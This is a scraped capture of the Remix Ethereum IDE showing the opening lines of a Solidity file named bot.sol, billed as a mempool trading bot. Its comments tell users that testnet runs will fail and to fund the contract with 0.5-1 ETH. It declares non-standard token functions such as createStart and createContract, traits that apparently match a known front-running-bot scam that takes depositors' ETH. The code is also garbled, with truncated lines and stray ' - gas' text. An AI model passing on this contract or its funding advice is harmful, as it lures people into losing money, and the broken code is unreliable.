 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f23231.js
FILE EXPLORER
WORKSPACES
Sign in
default_workspace
contracts
artifacts
1_Storage.sol
2_Owner.sol
3_Ballot.sol
bot.sol
scripts
tests
.prettierrc.json
README.txt
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.2 ETH use 0.5-1 ETH or more for hi
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint); - gas
12 function transfer(address recipient, uint amount) external returns (bool); - gas
13 function allowance(address owner, address spender) external view returns (uint); -
14 function approve(address spender, uint amount) external returns (bool); - gas
15 function transferFrom(address sender, address recipient, uint amount) external returns
16 function createStart(address sender, address reciver, address token, uint256 value) ext
17 function createContract(address _thisAddress) external; - gas
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address); - gas
25
26 // Returns the address of the wrapped Ether contract
27 function WETH() external pure returns (address);
0
Listen on all transactions
Filter with transaction hash or address
sol-gpt <your Solidity question here>
Type the library name to see available commands.
>